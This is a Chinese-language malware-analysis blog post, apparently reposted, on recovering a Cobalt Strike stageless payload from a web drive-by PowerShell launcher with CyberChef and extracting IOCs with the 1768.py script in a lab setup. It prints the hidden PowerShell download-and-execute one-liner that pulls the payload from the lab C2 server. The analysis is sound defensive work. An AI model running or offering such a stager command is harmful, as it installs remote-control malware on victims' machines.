利用CyberChef&1768脚本获取IOC

使用CyberChef还原stageless的exe文件Cobalt Strike提供了一系列自动生成恶意攻击文件的快捷操作。今天就来看看Web Driver-by生成的一键上线脚本,怎么还原出exe 2022-9-12 18:33:23 Author: Desync InfoSec(查看原文) 阅读量:19 收藏

使用CyberChef还原stageless的exe文件Cobalt Strike提供了一系列自动生成恶意攻击文件的快捷操作。今天就来看看Web Driver-by生成的一键上线脚本,怎么还原出exe 2022-9-12 18:33:23 Author: Desync InfoSec(查看原文) 阅读量:19 收藏

使用CyberChef还原stageless的exe文件

Cobalt Strike提供了一系列自动生成恶意攻击文件的快捷操作。

今天就来看看Web Driver-by生成的一键上线脚本,怎么还原出exe文件。

测试环境:CS服务端:192.168.52.129,使用的是notion.profile。

工具链接:CyberChef、1768.py

先创建一个上线的一句话脚本

powershell.exe -nop -w hidden -c "IEX ((new-object net.webclient).downloadstring('http://192.168.52.129:80/a'))"

使用浏览器访问http://192.168.52.129:80/a,把网页保存下来

把保存的a文件拖放到CyberChef里面,可以发现CyberChef能正常解析。



这里我们可以使用CyberChef的过滤功能把Base64编码内容给截断显示出来。

regular expression-->[0-9a-zA-Z+/]{30,}

接着使用From Base64解密。在Output的右边会出现一个魔术棒的标志,它会提示你这是Gzip压缩的数据。

那我们可以使用Gunzip解压数据。当添加了Gunzip插件后,明文也就出来了。

在明文的powershell脚本中,发现paylaod藏在了另外一个Base64编码字符串中。

将Base64编码的字符串进行异或处理。

所以我们想要获取原始exe文件,只需要再次进行Base64字符串提取、解码和异或即可。

选择保存文件

使用1768解密脚本获取IOC。脚本使用的时候不产生网络链接。成功获取到CS链接的uri和请求头。

文章来源: http://mp.weixin.qq.com/s?__biz=MzkzMDE3ODc1Mw==&mid=2247483810&idx=1&sn=5ab95392900652e1b0648eb8dfc92a93&chksm=c27f720cf508fb1ac3c6709f53af825ca56d2e44db97060041404c02d391f5ea031305675026#rd

如有侵权请联系:admin#unsafe.sh

如有侵权请联系:admin#unsafe.sh